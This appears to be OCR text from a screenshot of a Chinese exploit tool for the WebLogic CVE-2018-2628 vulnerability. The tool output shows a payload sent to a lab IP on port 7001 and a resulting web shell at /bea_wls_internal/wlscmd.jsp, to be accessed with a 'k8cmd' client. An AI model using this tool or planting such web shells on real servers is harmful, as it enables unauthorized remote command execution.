 Weblogic CVE-2018-2628 GetShell by K8哥哥
IP: 192.168.74.143 Port: 7001 GetVersion GetShell
Result: 目标ip和目标port
HELO
sending payload
getshell...
Shell: http://192.168.74.143:7001/bea_wls_internal/wlscmd.jsp
Please use the k8 connection k8cmd shell
End
得到得shell地址